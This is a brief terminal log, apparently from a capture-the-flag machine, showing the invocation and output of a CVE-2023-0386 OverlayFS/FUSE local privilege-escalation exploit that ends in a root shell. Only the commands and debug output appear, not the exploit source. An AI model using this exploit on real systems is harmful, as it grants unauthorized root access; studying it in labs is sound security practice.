 admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 2338
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0x3ee0
mkdir: File exists
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Nov 16 19:31 .
drwxrwxr-x 6 root   root     4096 Nov 16 19:30 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.